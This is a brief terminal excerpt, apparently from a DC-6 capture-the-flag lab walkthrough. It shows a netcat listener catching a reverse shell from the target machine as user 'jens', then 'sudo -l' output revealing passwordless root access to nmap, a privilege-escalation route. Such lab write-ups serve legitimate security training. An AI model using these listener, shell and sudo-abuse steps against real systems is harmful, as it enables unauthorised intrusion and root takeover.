 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.1.108] from (UNKNOWN) [192.168.1.118] 43286
jens@dc-6:/home/graham$ id
id
uid=1004(jens) gid=1004(jens) groups=1004(jens),1005(devs)
jens@dc-6:/home/graham$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:/home/graham$